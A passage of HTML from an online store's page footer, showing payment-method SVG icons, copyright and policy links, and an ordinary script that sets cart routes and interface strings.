                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SpreePicky</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.spreepicky.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
